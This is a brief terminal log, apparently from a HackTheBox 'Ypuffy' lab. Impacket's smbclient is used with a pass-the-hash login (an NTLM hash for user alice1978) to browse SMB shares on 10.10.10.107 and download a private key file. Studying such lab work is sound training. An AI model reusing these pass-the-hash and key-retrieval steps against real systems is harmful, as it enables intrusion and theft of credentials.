 (impacket) root@kali:/opt/impacket# python examples/smbclient.py -hashes :0B186E661BBDBDCF6047784DE8B9FD8B alice1978@10.10.10.107
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
Type help for list of commands
# lcd /root/ctf/hackthebox/ypuffy
/root/ctf/hackthebox/ypuffy
# shares
alice
IPC$
# use alice
# ls
drw-rw-rw-          0  Mon Jul 30 22:54:20 2018 .
drw-rw-rw-          0  Fri Sep 21 17:18:39 2018 ..
-rw-rw-rw-       1460  Mon Jul 16 21:38:51 2018 my_private_key.ppk
# get my_private_key.ppk
# exit